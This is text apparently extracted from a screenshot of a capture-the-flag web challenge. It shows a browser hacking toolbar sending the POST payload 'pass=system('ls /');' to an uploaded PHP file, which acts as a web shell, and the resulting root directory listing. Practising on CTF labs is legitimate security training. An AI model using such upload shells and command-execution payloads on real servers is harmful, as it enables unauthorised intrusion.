 6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.sho
新手上路 火狐官方站点 工具 GitHub
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show/upload/mtrleed.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('ls /');